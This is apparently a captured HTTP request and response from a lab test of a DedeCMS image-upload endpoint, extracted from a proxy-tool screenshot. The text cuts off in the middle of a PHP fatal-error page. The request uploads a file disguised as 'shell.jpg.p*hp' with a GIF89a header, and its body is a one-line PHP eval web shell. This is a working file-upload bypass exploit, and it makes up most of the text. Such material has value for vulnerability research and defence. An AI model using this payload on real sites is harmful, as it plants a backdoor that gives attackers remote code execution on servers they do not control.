 美化 Raw Hex MarkInfo \n
1 POST /dedecms/include/dialog/select_images_post.php?CKEditor=body&CKEditorFuncNum=2&
langCode=zh-cn HTTP/1.1
2 Host: decmscms.test
3 Content-Length: 222
4 Cache-Control: max-age=0
5 Origin: http://decmscms.test
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryiPqpiaGif1K8Yiwj
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/132.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://decmscms.test/dedecms/member/article_add.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=90ndsrend0tr0a9o6ppvakuap7; _csrf_name_7c863eda=
4b2f9ee29ace208a91bf6eec3ff4cd03; _csrf_name_7c863eda__ckMd5=ecb582ce713efa8c;
DedeUserID=1; DedeUserID__ckMd5=739c93c7b110420e; DedeLoginTime=1740816627;
DedeLoginTime__ckMd5=9a4c255e3c9ec849; last_vtime=1740816637; last_vtime__ckMd5=
03c087673ec838d1; last_vid=admin; last_vid__ckMd5=d9766ad5fec1dcff; ENV_GOBACK_URL=
%2Fdedecms%2Fmember%2Fcontent_list.php%3Fchannelid%3D1
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryiPqpiaGif1K8Yiwj
17 Content-Disposition: form-data; name="upload"; filename="shell.jpg.p*hp"
18 Content-Type: image/png
19
20 GIF89a
21 <?php @eval($_POST[1]);?>
22 ------WebKitFormBoundaryiPqpiaGif1K8Yiwj--
23
美化 Raw Hex 页面渲染 MarkInfo \n
1 HTTP/1.1 200 OK
2 Date: Sat, 01 Mar 2025 08:38:18 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=utf-8
11 Content-Length: 2470
12
13 <br />
14 <font size='1'>
<table class='xdebug-error xe-fatal-error' dir='ltr' border='1' cellspacing='0'
cellpadding='1'>
15 <tr>
<th align='left' bgcolor='#f57900' colspan="5">
<span style='background-color: #cc0000; color: #fce94f; font-size:
x-large;'>
( ! )
</span>
Fatal error: Allowed memory size of 268435456 bytes exhausted
(tried to allocate 2573 bytes) in
D:\labwork\phpstudy_pro\WWW\dedecms\include\image.class.php on line
<i>
268
</i>
</th>
</tr>
16 <tr>
<th align='left' bgcolor='#e9b96e' colspan='5'>